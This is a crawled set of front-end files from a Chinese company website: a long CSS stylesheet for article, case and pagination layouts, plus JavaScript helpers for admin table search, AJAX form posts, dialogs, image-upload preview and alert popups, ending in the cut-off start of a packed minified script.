        .caseshow .words > span.rel u {
            margin: 0px 12px;
            color: #bbb;
            text-decoration: none;
        }

    .caseshow .words p {
        line-height: 25px;
        text-indent: 28px;
    }

    .caseshow .words > dl.tags {
        margin-top: 20px;
    }

        .caseshow .words > dl.tags dt {
            display: inline-block;
            margin-left: 28px;
        }

            .caseshow .words > dl.tags dt .glyphicon {
                margin: 0px 8px 0px 12px;
            }

        .caseshow .words > dl.tags dd {
            display: inline-block;
            margin-top: 10px;
        }

            .caseshow .words > dl.tags dd a {
                margin-right: 5px;
                padding: 2px 8px 4px 8px;
                color: White;
                background: #2a6496;
                text-decoration: none;
            }

.caseshow .demo {
    margin: 0 auto;
    margin-bottom: 30px;
    width: 1000px;
    border-left: 15px solid White;
    border-right: 15px solid White;
    background: White;
}

    .caseshow .demo p {
        margin: 0px;
        font-size: 0;
    }

    .caseshow .demo img {
        width: 1000px;
        border-top: 15px solid White;
        border-bottom: 15px solid White;
    }

.artlist ul.items {
    position: relative;
    top: 0px;
    margin: 0px 60px;
    margin-top: 20px;
    padding: 0px;
    list-style: none;
}

    .artlist ul.items li {
        margin-bottom: 50px;
        height: 166px;
    }

        .artlist ul.items li span.date {
            display: block;
            float: left;
            width: 58px;
            height: 66px;
            padding-top: 2px;
            color: White;
            font-size: 24px;
            text-align: center;
            background: url(http://www.zhihuishuzi.cn/Content/PC/Images/icons.png) no-repeat 0px -512px;
        }

            .artlist ul.items li span.date u {
                display: block;
                margin-top: -5px;
                font-size: 16px;
                text-decoration: none;
            }

        .artlist ul.items li a.thumb {
            display: block;
            float: left;
            margin-left: 12px;
            width: 230px;
            border: 3px solid White;
            background: White;
        }

        .artlist ul.items li p.left {
            float: left;
            display: block;
            padding-right: 30px;
        }

        .artlist ul.items li p.right {
            display: block;
            float: left;
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
        }

            .artlist ul.items li p.right span.title {
                display: block;
            }

                .artlist ul.items li p.right span.title a {
                    color: #333;
                    font-size: 24px;
                    text-decoration: none;
                }

                    .artlist ul.items li p.right span.title a:hover {
                        color: #2a6496;
                    }

            .artlist ul.items li p.right span.rel {
                display: block;
                margin-top: 10px;
                color: #999;
                font-family: Arial, "宋体";
                font-size: 12px;
            }

                .artlist ul.items li p.right span.rel u {
                    margin: 0 10px;
                    color: #aaa;
                    text-decoration: none;
                }

                .artlist ul.items li p.right span.rel a {
                    color: #999;
                    text-decoration: none;
                }

                    .artlist ul.items li p.right span.rel a:hover {
                        border-bottom: 1px solid #999;
                    }

            .artlist ul.items li p.right span.summary {
                display: block;
                margin-top: 15px;
                height: 60px;
                color: #555;
                line-height: 28px;
                overflow: hidden;
            }

        .artlist ul.items li span.tags {
            display: block;
            margin-top: 8px;
        }

            .artlist ul.items li span.tags .glyphicon {
                color: #2cc0a7;
            }

            .artlist ul.items li span.tags a {
                margin-left: 10px;
                color: #2cc0a7;
            }

.artshow .box {
    position: relative;
    margin: 20px 0 0 60px;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    -ms-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}

    .artshow .box h1 {
        font-size: 30px;
        line-height: 42px;
    }

    .artshow .box .rel {
        display: block;
        color: #999;
        padding-bottom: 30px;
        border-bottom: 1px solid #dadada;
    }

        .artshow .box .rel a {
            color: #999;
            text-decoration: none;
        }

            .artshow .box .rel a:hover {
                border-bottom: 1px solid #999;
            }

        .artshow .box .rel u {
            margin: 0px 15px;
            color: #aaa;
            text-decoration: none;
        }

    .artshow .box .words {
        padding-top: 50px;
        border-top: 1px solid White;
    }

        .artshow .box .words p {
            margin-bottom: 30px;
            font-size: 18px;
            line-height: 36px;
        }

            .artshow .box .words p a {
                margin: 0 3px;
                color: #3588be;
                text-decoration: none;
                border-bottom: 1px dotted #999;
            }

                .artshow .box .words p a:hover {
                    border-bottom: 1px solid #3588be;
                }

    .artshow .box > dl.tags {
        margin-top: 40px;
    }

        .artshow .box > dl.tags dt {
            display: inline-block;
        }

            .artshow .box > dl.tags dt .glyphicon {
                margin: 0px 8px 0px 12px;
            }

        .artshow .box > dl.tags dd {
            display: inline-block;
            margin-top: 10px;
        }

            .artshow .box > dl.tags dd a {
                margin-right: 5px;
                padding: 2px 8px 4px 8px;
                color: White;
                background: #2fd0b5;
                text-decoration: none;
            }

    .artshow .box .bdsharebuttonbox {
        margin-bottom: 40px;
    }

.artshow aside {
    position: fixed;
    right: -310px;
    width: 280px;
    border: 15px solid White;
    background: White;
    z-index: 100;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    -ms-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}

    .artshow aside.active {
        right: 85px;
    }

    .artshow aside .ad img {
        width: 280px;
        height: 210px;
    }

    .artshow aside .caption {
        margin-top: 25px;
        height: 25px;
        border-bottom: 2px solid #eee;
    }

        .artshow aside .caption h3 {
            display: inline-block;
            position: relative;
            top: -22px;
            padding-bottom: 8px;
            font-size: 18px;
            border-bottom: 2px solid #2fd0b5;
        }

    .artshow aside ul.items {
        list-style: none;
        margin: 0px;
        padding: 0px;
        margin-top: 20px;
    }

        .artshow aside ul.items li {
            margin-top: 20px;
            height: 70px;
        }

            .artshow aside ul.items li a.thumb {
                float: left;
                margin-right: 15px;
            }

                .artshow aside ul.items li a.thumb img {
                    width: 101px;
                    height: 70px;
                }

            .artshow aside ul.items li .title {
                display: block;
                line-height: 22px;
            }

                .artshow aside ul.items li .title a {
                    color: #333;
                    text-decoration: none;
                }

                    .artshow aside ul.items li .title a:hover {
                        color: #2fd0b5;
                    }

            .artshow aside ul.items li .rel {
                margin-top: 5px;
                display: block;
                color: #aaa;
            }

                .artshow aside ul.items li .rel .glyphicon {
                    margin: 0px 5px 0px 15px;
                }

.taglist ul.items {
    position: relative;
    top: 0px;
    margin: 0px 40px;
    margin-top: 20px;
    padding: 0px;
    list-style: none;
}

    .taglist ul.items li {
        float: left;
        width: 100%;
        padding-bottom: 12px;
        margin-bottom: 20px;
        border-bottom: 1px dotted #d3d3d3;
    }

        .taglist ul.items li a.thumb {
            display: block;
            float: left;
            margin-left: 12px;
            width: 115px;
            height: 80px;
            border: 3px solid White;
            background: White;
        }

            .taglist ul.items li a.thumb img.product {
                margin-top: 6px;
            }

        .taglist ul.items li p {
            display: block;
            float: left;
            margin-left: 30px;
        }

            .taglist ul.items li p span.title {
                display: block;
            }

                .taglist ul.items li p span.title a {
                    color: #333;
                    font-size: 20px;
                    text-decoration: none;
                }

                    .taglist ul.items li p span.title a:hover {
                        color: #2fd0b5;
                    }

            .taglist ul.items li p span.rel {
                display: block;
                margin-top: 8px;
            }

                .taglist ul.items li p span.rel u {
                    margin: 0 10px;
                    color: #aaa;
                    text-decoration: none;
                }

                .taglist ul.items li p span.rel a {
                    color: #333;
                }

        .taglist ul.items li span.tags {
            display: block;
            margin-top: 8px;
        }

            .taglist ul.items li span.tags a {
                margin-left: 10px;
                color: #2cc0a7;
            }

                .taglist ul.items li span.tags a.active {
                    color: #2cc0a7;
                }

.paging {
    margin: 0px 0px 30px 40px;
}

.qzPagination {
    display: inline-block;
    height: 35px;
}

    .qzPagination .total {
        padding-right: 8px;
    }

    .qzPagination span {
        display: block;
        float: left;
        width: 35px;
        height: 35px;
        margin-right: -1px;
        font-family: Arial;
        font-size: 16px;
        line-height: 34px;
        text-align: center;
        background: #f6f6f6;
    }

    .qzPagination a {
        display: block;
        float: left;
        width: 35px;
        height: 35px;
        margin-right: -1px;
        border: #dfdfdf 1px solid;
        color: #555;
        font-family: Arial;
        font-size: 16px;
        line-height: 34px;
        text-align: center;
        text-decoration: none;
        background: #f6f6f6;
    }

        .qzPagination a:hover {
            background: #eee;
        }

    .qzPagination span.current {
        position: relative;
        border: #2fd0b5 1px solid;
        color: White;
        font-family: Arial;
        background: #2fd0b5;
    }

    .qzPagination span.disabled {
        border: #dfdfdf 1px solid;
        color: #aaa;
        cursor: not-allowed;
    }

    .qzPagination .prev {
        -moz-border-radius: 5px 0px 0px 5px;
        -webkit-border-radius: 5px 0px 0px 5px;
        border-radius: 5px 0px 0px 5px;
    }

    .qzPagination .next {
        -moz-border-radius: 0px 5px 5px 0px;
        -webkit-border-radius: 0px 5px 5px 0px;
        border-radius: 0px 5px 5px 0px;
    }

.dock {
    position: fixed;
    right: 10px;
    bottom: 45px;
    width: 160px;
    z-index: 200;
}

    .dock ul.icons {
        position: absolute;
        list-style: none;
        right: 0px;
        padding: 0px;
        width: 50px;
        -webkit-transition: all .3s ease-in-out 0s;
        -moz-transition: all .3s ease-in-out 0s;
        -ms-transition: all .3s ease-in-out 0s;
        -o-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s;
    }

        .dock ul.icons li i {
            display: block;
            position: relative;
            width: 50px;
            height: 50px;
            margin-bottom: 5px;
            background: url(http://www.zhihuishuzi.cn/Content/PC/Images/icons.png) no-repeat;
            background-color: #333;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px;
            cursor: pointer;
            -moz-opacity: 0.8;
            opacity: 0.8;
            filter: alpha(opacity=80);
            -webkit-transition: all .2s ease-in-out 0s;
            -moz-transition: all .2s ease-in-out 0s;
            -ms-transition: all .2s ease-in-out 0s;
            -o-transition: all .2s ease-in-out 0s;
            transition: all .2s ease-in-out 0s;
            z-index: 210;
        }

        .dock ul.icons li.active i {
            background-color: #222;
            -moz-border-radius: 0px 5px 5px 0px;
            -webkit-border-radius: 0px 5px 5px 0px;
            border-radius: 0px 5px 5px 0px;
            -moz-opacity: 1;
            opacity: 1;
            filter: alpha(opacity=100);
        }

        .dock ul.icons li.up i {
            background-position: -63px -150px;
        }

        .dock ul.icons li.up.active i {
            background-position: -63px -150px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px;
        }

        .dock ul.icons li.tel i {
            background-position: -62px -108px;
        }

        .dock ul.icons li.im i {
            background-position: -63px -20px;
        }

        .dock ul.icons li p {
            display: block;
            position: absolute;
            right: 5px;
            padding: 5px 10px 5px 15px;
            height: 38px;
            font-size: 12px;
            line-height: 20px;
            border: 1px solid #333;
            border-right: none;
            background: #222;
            -moz-border-radius: 5px 0px 0px 5px;
            -webkit-border-radius: 5px 0px 0px 5px;
            border-radius: 5px 0px 0px 5px;
            -moz-opacity: 0;
            opacity: 0;
            filter: alpha(opacity=0);
            -webkit-transition: all .4s ease-in-out .1s;
            -moz-transition: all .4s ease-in-out .1s;
            -ms-transition: all .4s ease-in-out .1s;
            -o-transition: all .4s ease-in-out .1s;
            transition: all .4s ease-in-out .1s;
            overflow: hidden;
            z-index: 201;
        }

        .dock ul.icons li.active p {
            right: 50px;
            -moz-opacity: 1;
            opacity: 1;
            filter: alpha(opacity=100);
        }

        .dock ul.icons li.tel p {
            top: 55px;
            width: 80px;
            color: #ddd;
            font-family: Arial, "宋体";
        }

        .dock ul.icons li.im p {
            top: 110px;
            width: 100px;
        }

            .dock ul.icons li.im p a {
                display: block;
                width: 100%;
                height: 50px;
                line-height: 34px;
                color: #2fd0b5;
                font-size: 14px;
                text-align: center;
                text-decoration: none;
            }

                .dock ul.icons li.im p a:hover {
                    color: White;
                }

@media (max-height:630px) {
    header footer {
        display: none;
    }
}

@media (max-width:1100px) {
    
   
    section.toolbar {
        background: White;
        height: 56px;
    }

    .toolbar a.homelink {
        float: left;
        display: inline;
    }

        .toolbar a.homelink .glyphicon {
            position: relative;
            margin: 15px 0px 0px 30px;
            color: #333;
            font-size: 24px;
            cursor: pointer;
            z-index: 10;
        }

    .toolbar .logo {
        display: block;
        float: left;
        margin: 14px 0px 0px 30px;
        width: 80px;
    }

    .toolbar .category {
        margin: 14px 30px 0px 0px;
        float: right;
    }

    .toolbar .btnList {
        margin: 12px 30px 0px 0px;
        float: right;
    }

    .toolbar h1 {
        float: right;
        margin: 16px 35px 0px 0px;
        font-size: 20px;
    }

        .toolbar h1 .glyphicon {
            margin: 0px 12px;
            font-size: 20px;
        }

    .artlist ul.items {
        margin-left: 30px;
    }

    .artshow aside {
        margin-top: 28px;
    }

        .artshow aside ul.items li:nth-child(4) {
            display: none;
        }

    .caselist ul.items li {
        width: 290px;
        height: 267px;
    }
}

@media (max-width:800px) {
    .toolbar .category, .toolbar .btnList {
        display: none;
    }

    .toolbar .mini {
        display: block;
        margin: 14px 30px 0px 0px;
        float: right;
    }

        .toolbar .mini ul.dropdown-menu {
            min-width: 100px;
        }

        .toolbar .mini .link {
            margin: 0px;
        }

            .toolbar .mini .link .btn {
                padding: 6px 8px;
            }

    .artlist ul.items {
        margin-right: 30px;
    }

    .artshow .box {
        margin-left: 30px;
    }

    .artshow aside, .dock {
        display: none;
        width: 0px;
    }

    .caseshow .caption {
        margin-left: 40px;
    }

    .caseshow .words {
        margin: 0 30px 0 40px;
    }

    .footWechat {
        display: block;
        margin: 0 auto;
        margin-bottom: 30px;
        width: 156px;
    }

        .footWechat img {
            border: 3px solid White;
        }

        .footWechat p {
            margin-top: 10px;
            text-align: center;
        }

        .footWechat i {
            display: none;
            background: none;
        }
}

@media (max-width:700px) {
    .artlist ul.items li p.left {
        display: none;
        width: 0px;
    }

    .artshow .box h1 {
        font-size: 24px;
        line-height: 40px;
    }

    .caseshow .words > dl.tags dt {
        margin-left: 0px;
    }

    .taglist ul.items li a.thumb {
        display: none;
    }

    .taglist ul.items li p {
        margin-left: 0px;
    }
}

@media (max-width:420px) {
    .toolbar a.homelink .glyphicon, .toolbar .logo {
        margin-left: 15px;
    }

    .toolbar .mini {
        margin-right: 15px;
    }

    .toolbar h1 {
        margin: 19px 20px 0px 0px;
        font-size: 14px;
    }

        .toolbar h1 .glyphicon {
            margin: 0px 7px;
            font-size: 14px;
        }

    .artlist ul.items li p.right span.title a {
        font-size: 18px;
        line-height: 30px;
    }

    .artshow .box h1 {
        font-size: 20px;
        line-height: 36px;
    }

    .artshow .box .words p {
        font-size: 16px;
        line-height: 32px;
    }

    .artshow .box dl.tags dt {
        display: none;
    }

    .caseshow .caption {
        margin-left: 20px;
    }

    .caseshow .words {
        margin: 0 10px 0 20px;
    }

        .caseshow .words h1 {
            text-indent: 0px;
        }

        .caseshow .words span.rel, .caseshow .words dl.tags dt {
            display: none;
        }

    .taglist ul.items {
        margin: 0px 20px;
    }
}

.clear {
    clear: both;
}

.hide {
    display: none;
}

#BDBridgeWrap {
    display: none;
}

.side {
    position: fixed;
    width: 48px;
    height: 275px;
    right: 50px;
    top: 400px;
    z-index: 9999
}

    .side ul li {
        width: 48px;
        height: 48px;
        float: left;
        position: relative;
        background: rgba(0,0,0,0.4);
        list-style: none;
    }

        .side ul li .sidebox, .side ul li .sidebox-kf {
            position: absolute;
            width: 48px;
            height: 48px;
            top: 0;
            right: 0;
            transition: all .3s;
            color: #191919;
            box-shadow: 0 4px 10px 0 rgba(59,67,73, .1);
            overflow: hidden;
            line-height: 48px;
        }

.gl-show {
    background: #00cd78 !important;
}

.side ul li .sidetop {
    width: 48px;
    height: 48px;
    line-height: 48px;
    display: inline-block;
    background: #282f3d;
    transition: all .3s
}

    .side ul li .sidetop:hover {
        background: #00cd78;
        opacity: 1;
        filter: Alpha(opacity=100)
    }

.side ul li img {
    float: left;
    margin: 12px;
}

.side ul li .sidebox-1 {
    position: absolute;
    width: 48px;
    height: 48px;
    top: 0;
    right: 0;
    transition: all .3s;
    background: #fff;
    box-shadow: 0 4px 10px 0 rgba(59,67,73, .1);
    color: #fff;
    overflow: hidden;
    line-height: 48px;
}

.goTop > img {
    width: 24px;
    height: 25px;
    cursor: pointer;
    margin: 12px;
}

.goTop {
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.4);
    position: fixed;
    right: 10px;
    bottom: 20px;
    z-index: 999;
    box-shadow: 0 3px 10px rgba(59,67,73, .1);
    width: 48px;
    height: 48px;
}

.tb-box button {
    border: none;
    background: none;
    padding: 0;
}

.tankuang .modal-dialog {
    margin: 12% auto;
}

.tankuang .modal-title {
    text-align: center;
    font-size: 24px;
}

.tankuang .modal-header {
    border-bottom: none;
    padding-top: 45px;
}

.tankuang .modal-body {
    padding-top: 0;
    padding-bottom: 60px;
}

.tankuang .close {
    font-size: 28px;
    margin-top: -28px;
    margin-right: 20px;
}

.app-lianxi p {
    font-size: 14px;
    color: #666;
    text-align: center;
    margin: 20px 0 30px;
}

.app-inp {
    width: 380px;
    height: 44px;
    margin: 0 auto 20px;
}

    .app-inp input {
        width: 100%;
        height: 100%;
        border: 1px solid #ddd;
        border-radius: 22px;
        padding-left: 30px;
        outline: none;
        box-sizing: border-box;
    }

.app-lianxi a {
    display: block;
    width: 380px;
    height: 44px;
    border-radius: 22px;
    background: #00cd78;
    text-align: center;
    line-height: 44px;
    color: #ffffff;
    margin: 0 auto;
    margin-top: 34px;
    cursor:pointer;
}

.al-box-big {
    width: 250px;
    transition: all .2s linear;
}

.al-box {
    margin: 0 auto;
}

@media only screen and (min-width:1024px) and (max-width: 1280px) {
    .cus-box {
        margin-left: 0% !important;
        width: 80%;
    }

    .yezhu-cn {
        width: 65%;
        height: 490px;
        padding: 30px 30px 30px 20px;
    }

    .investment_f {
        width: 100%;
    }

        .investment_f .investment_title {
            width: 80%;
        }

    .yezhu-cn h5 {
        line-height: 26px;
    }

    .yezhu-cn .ys p {
        line-height: 26px;
    }

    .xianxiaqd, .module-wrap {
        width: 100%;
    }

        .module-wrap .slide-container {
            min-width: 100%;
            max-width: 100%;
        }

            .module-wrap .slide-container .slide-body .slide-content .slide-item {
                width: 30%;
                height: auto;
            }

    .pt-y {
        width: 69%;
    }

        .pt-y h3 {
            padding: 50px 60px 10px 50px;
        }

        .pt-y span {
            padding: 0px 60px 20px 50px
        }

        .pt-y p {
            padding: 0px 50px 0px 50px;
        }

    .customList {
        width: 99%;
    }

    .anliList {
        width: 100%;
    }

        .anliList ul li {
            width: 29% !important;
        }

    .us-box {
        width: 90%;
    }

    .us-wh-tp img {
        width: 90%;
    }

    .teamList ul li {
        width: 90%;
    }

    .lxwm-box {
        width: 100%;
    }

    .zhaopin {
        width: 90%;
    }

    .anliList-xq {
        width: 90%;
    }

    .anli-xq-box .xq-tp {
        width: 94%;
        height: auto;
    }
}


.tankuang .modal-dialog {
    margin: 12% auto;
}

.tankuang .modal-title {
    text-align: center;
    font-size: 24px;
}

.tankuang .modal-header {
    border-bottom: none;
    padding-top: 45px;
}

.tankuang .modal-body {
    padding-top: 0;
    padding-bottom: 60px;
}

.tankuang .close {
    font-size: 28px;
    margin-top: -28px;
    margin-right: 20px;
}

.app-lianxi p {
    font-size: 14px;
    color: #666;
    text-align: center;
    margin: 20px 0 30px;
}

.app-inp {
    width: 380px;
    height: 44px;
    margin: 0 auto 20px;
}

    .app-inp input {
        width: 100%;
        height: 100%;
        border: 1px solid #ddd;
        border-radius: 4px;
        padding-left: 30px;
        outline: none;
        font-size: 16px;
        box-sizing: border-box;
    }

    .app-inp select#Province {
        text-align: center;
        width: 60%;
        height: 44px;
        line-height: 44px;
        padding: 0 20px;
        box-sizing: border-box;
        border: 1px solid #ddd;
        border-radius: 4px;
        outline: none;
        background: url(../img/xiala.png) no-repeat 196px #fff;
        font-size: 16px;
        color: #666;
        appearance: none;
        -moz-appearance: none;
        -webkit-appearance: none;
        padding-left: 30px
    }

    .app-inp select#City {
        text-align: center;
        width: 35%;
        height: 44px;
        line-height: 44px;
        padding: 0 20px;
        box-sizing: border-box;
        border: 1px solid #ddd;
        border-radius: 4px;
        outline: none;
        background: url(../img/xiala.png) no-repeat 100px #fff;
        font-size: 16px;
        color: #666;
        appearance: none;
        -moz-appearance: none;
        margin-left: 3.5%;
        -webkit-appearance: none;
    }


.app-lianxi a {
    display: block;
    width: 380px;
    height: 44px;
    border-radius: 4px;
    background: #00cd78;
    text-align: center;
    line-height: 44px;
    color: #ffffff;
    margin: 0 auto;
    margin-top: 34px;
    cursor: pointer;
}

.al-box-big {
    width: 250px;
    transition: all .2s linear;
}

.al-box {
    margin: 0 auto;
}
.wzny {
    background: #Fff;
    box-shadow: 5px 5px 10px #ebebeb;
    padding: 30px
}

/* 新增版权 */
header footer {
    position: absolute;
    bottom: 20px;
    right: 30px;
    color: #666;
    font-family: "微软雅黑";
    font-size: 14px;
    line-height: 22px;
    text-align: right;
}

    header footer a {
        color: #666;
    }

        header footer a:hover {
            color: #333;
            text-decoration: none;
            border-bottom: 1px dotted #333;
        }

    header footer u {
        margin: 0 5px;
        text-decoration: none;
    }
	
	
	
	
@media only screen and (min-width: 1281px) and (max-width: 1440px) {
	header{width: 200px;}
	header .box a img{width: 80%;}
	.pt-z{width: 253px;}
	.us-wh-tp{width: 100%;}
	.teamList ul li .fr-wz{width: 71%; padding: 10px 10px 10px 26px;}
	.teamList ul li .fr-wz p{width: 50%;}
	.anli-xq-box .xq-tp img{width: 100% !important;}
	.cus-box { margin-left: 0% !important; width: 80%;}	
	.pt-z{width: 253px;}
	.us-wh-tp{width: 100%;}
	.teamList ul li .fl-tp img{width: 100%;}
	.teamList ul li{width: 95%;}
	.teamList ul li .fr-wz{width: 71%; padding: 10px 10px 10px 26px;}
	.teamList ul li .fr-wz p{width: 50%;}
	.lxwm-box-fl{width: 70%;}
	.sm-gap h3{margin-top: 0 !important;}
	.yezhu-cn .ys p{line-height: 28px;}
	.yezhu-cn{padding: 30px 30px 30px 20px;}
	.anli-xq-box .xq-tp img{width: 100% !important;}
	.anliList ul li a img{width: 100%; height: 100%;}
	.tab_box{width: 95%;}
	
	
}

@media only screen and (min-width: 1025px) and (max-width: 1280px) {
	header{width: 200px;}
	header .box a img{width: 80%;}
	.pt-z{width: 253px;}
	.us-wh-tp{width: 100%;}
	.teamList ul li .fr-wz{width: 71%; padding: 10px 10px 10px 26px;}
	.teamList ul li .fr-wz p{width: 50%;}
	.anli-xq-box .xq-tp img{width: 100% !important;}
	.anliList ul li a img{width: 100%; height: 100%;}
	.tab_box{width: 95%;}
}

@media only screen and (min-width: 950px) and (max-width: 1024px) {
	header{width: 200px;}
	header .box a img{width: 80%;}
	section.content{left: 240px;}
	.cus-box{margin-left: 0 !important;}
	.pt-z{width: 253px;}
	.us-wh-tp{width: 100%;}
	.teamList ul li .fl-tp img{width: 100%;}
	.teamList ul li{width: 95%;}
	.teamList ul li .fr-wz{width: 71%; padding: 10px 10px 10px 26px;}
	.teamList ul li .fr-wz p{width: 50%;}
	.lxwm-box-fl{width: 70%;}
	.sm-gap h3{margin-top: 0 !important;}
	.yezhu-cn .ys p{line-height: 25px;}
	.yezhu-cn{padding: 30px 30px 30px 20px;}
	.anli-xq-box .xq-tp img{width: 100% !important;}
	.no-sm20{margin-top: 24px !important;}
	.anliList ul li a img{width: 100%; height: 100%;}
	.tab_box{width: 90%;}
	
	
	
	
	
}

--- FILE ---
content_type: application/javascript
request_url: http://zhihuishuzi.cn/template/default/Content/SysManage/Scripts/CommonJS.js
body_size: 2229
content:
/*表格搜索参数*/
function tableQueryParam(params) {
    $('#searchBar').find('input[name], select').each(function () {
        if ($(this).attr('name')) {
            params[$(this).attr('name')] = $(this).val();
        }
    });
    return params;
}
/*表格搜索*/
function resetSearchAction(tableId) {
    $('#searchBar').find('input[name], select').each(function () {
        //$(this).val("");
        if ($(this).attr('type') != "hidden") {
            $(this).val("");
        }
    });
    
    searchAction(tableId);
}
/*重置表格搜索条件*/
function searchAction(tableId) {
    var $table = $('#' + tableId);
    $table.bootstrapTable('refreshOptions', { pageNumber: 1 });
}
/*编辑页面返回列表*/
function editsearchAction(tableId) {
    var $table = $('#' + tableId);
    var pn = $table.bootstrapTable('getOptions').pageNumber
    $table.bootstrapTable('refreshOptions', { pageNumber: pn });
}
/*截取字符串长度*/
function Substr(str, len, endstr) {
    return (str.substr(0, len) + endstr);
}
/*接收地址栏参数*/
function GetQuery(key) {
    var search = location.search.slice(1); //得到get方式提交的查询字符串
    var arr = search.split("&");
    for (var i = 0; i < arr.length; i++) {
        var ar = arr[i].split("=");
        if (ar[0] == key) {
            if (unescape(ar[1]) == 'undefined') {
                return "";
            } else {
                return unescape(ar[1]);
            }
        }
    }
    return "";
}
/*验证是否为空*/
function IsNullOrEmpty(str) {
    var isOK = true;
    if (str == undefined || str == "" || str == 'null') {
        isOK = false;
    }
    return isOK;
}
/*Ajax*/
function Ajax(url, postData, callBack, errorBack) {
    var loading = layer.load(2, { shade: [0.5, '#fff'] });
    $.ajax({
        url: url,
        type: "post",
        data: postData,
        dataType: "json",
        contentType: "application/x-www-form-urlencoded; charset=utf-8",
        success: function (resultData) {
            layer.close(loading);
            callBack && callBack(resultData);
        },
        error: function () {
            layer.close(loading);
            errorBack && errorBack();
        }
    });
}

function AjaxForm(formId,url, postData, callBack, errorBack) {
    var loading = layer.load(2, { shade: [0.5, '#fff'] });
    var options = {
        url: url, //提交地址：默认是form的action,如果申明,则会覆盖
        type: "post",   //默认是form的method（get or post），如果申明，则会覆盖
        beforeSubmit: null,  //提交前的回调函数  
        dataType: "json",
        data: postData,
        contenttype: "application/x-www-form-urlencoded; charset=utf-8",
        success: function (resultData) {
            layer.close(loading);
            callBack && callBack(resultData);
        },
        error: function () {
            layer.close(loading);
            errorBack && errorBack();
        },
        timeout: 36000               //限制请求的时间，当请求大于3秒后，跳出请求  
    };
    $(formId).ajaxSubmit(options);
}
/*弹窗*/
function OpenDialog(IsParents, Title, Url, cancelBack) {
    if (IsParents) {
        parent.window.layer.open({
            type: 2,
            title: Title,
            shadeClose: false,
            shade: 0.8,
            area: ['70%', '90%'],
            content: Url,//iframe的url
            cancel: function () {
                cancelBack && cancelBack();
            }
        });
    }
    else {
        layer.open({
            type: 2,
            title: Title,
            shadeClose: false,
            shade: 0.8,
            area: ['90%', '90%'],
            content: Url,//iframe的url
            cancel: function () {
                cancelBack && cancelBack();
            }
        });
    }
}

/*弹窗*/
function OpenDialog3(IsParents, Title, Url,wWidth,wHeight, cancelBack) {
    if (IsParents) {
        parent.window.layer.open({
            type: 2,
            title: Title,
            shadeClose: false,
            shade: 0.8,
            area: [wWidth, wHeight],
            content: Url,//iframe的url
            cancel: function () {
                cancelBack && cancelBack();
            }
        });
    }
    else {
        layer.open({
            type: 2,
            title: Title,
            shadeClose: false,
            shade: 0.8,
            area: [wWidth, wHeight],
            content: Url,//iframe的url
            cancel: function () {
                cancelBack && cancelBack();
            }
        });
    }
}
/* 图片上传预览*/
function previewImage(file, contenter) {
    var div = document.getElementById(contenter);
    //console.log(div);
    var MAXWIDTH = div.getAttribute('data-width');
    var MAXHEIGHT = div.getAttribute('data-height');
   // console.log(MAXWIDTH + "," + MAXHEIGHT);
    if (file.files && file.files[0]) {
        div.innerHTML = '<img id="imghead' + contenter + '">';
        var img = document.getElementById('imghead' + contenter);
        img.onload = function () {
            var rect = clacImgZoomParam(MAXWIDTH, MAXHEIGHT, img.offsetWidth, img.offsetHeight);
            img.width = rect.width;
            img.height = rect.height;
            img.style.marginTop = rect.top + 'px';
        }
        var reader = new FileReader();
        reader.onload = function (evt) { img.src = evt.target.result; }
        reader.readAsDataURL(file.files[0]);
    }
    else //兼容IE
    {
        var sFilter = 'filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,src="';
        file.select();
        this.blur();
        var src = document.selection.createRange().text;
        div.innerHTML = '<img id="imghead' + contenter + '">';
        var img = document.getElementById('imghead' + contenter);
       //img.filters.item('DXImageTransform.Microsoft.AlphaImageLoader').src = src;
        var rect = clacImgZoomParam(MAXWIDTH, MAXHEIGHT, img.offsetWidth, img.offsetHeight);
        status = ('rect:' + rect.top + ',' + rect.left + ',' + rect.width + ',' + rect.height);
        //div.innerHTML = "<div id=divhead style='width:" + rect.width + "px;height:" + rect.height + "px;margin-top:" + rect.top + "px;" + sFilter + src + "\"'></div>";
        div.innerHTML = "<div id=divhead style='width:200px;height:200px;margin-top:0px;" + sFilter + src + "\"'></div>";
    }
}
function clacImgZoomParam(maxWidth, maxHeight, width, height) {
    var param = { top: 0, left: 0, width: width, height: height };
    if (width > maxWidth || height > maxHeight) {
        rateWidth = width / maxWidth;
        rateHeight = height / maxHeight;

        if (rateWidth > rateHeight) {
            param.width = maxWidth;
            param.height = Math.round(height / rateWidth);
        } else {
            param.width = Math.round(width / rateHeight);
            param.height = maxHeight;
        }
    }

    param.left = Math.round((maxWidth - param.width) / 2);
    param.top = Math.round((maxHeight - param.height) / 2);
    return param;
}







--- FILE ---
content_type: application/javascript
request_url: http://zhihuishuzi.cn/template/default/Content/SysManage/Scripts/CommonAlert.js
body_size: 217
content:
/*成功提示*/
function successAlert(msg, callBack) {
    layer.msg(msg, { time: 2000, icon: 1, shade: [0.3],shadeClose:true }, function () {
        callBack && callBack();
    });
}
/*错误提示*/
function errorAlert(msg, callBack) {
    layer.msg(msg, { time: 2000, icon: 2, shade: [0.3] }, function () {
        callBack && callBack();
    });
}
/*警告提示*/
function warningAlert(msg, callBack) {
    layer.msg(msg, { time: 2500, icon: 7, shade: [0.3] }, function () {
        callBack && callBack();
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://zhihuishuzi.cn/template/default/Content/PC/js/inner.min.js
body_size: 2251
content:
eval(function(p, a, c, k, e, d) {
	e = function(c) {
		return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c
			.toString(36))
	};
	if (!''.replace(/^/, String)) {
		while (c--) d[e(c)] = k[c] || e(c);
		k = [function(e) {
			return d[e]
		}];
		e = function() {
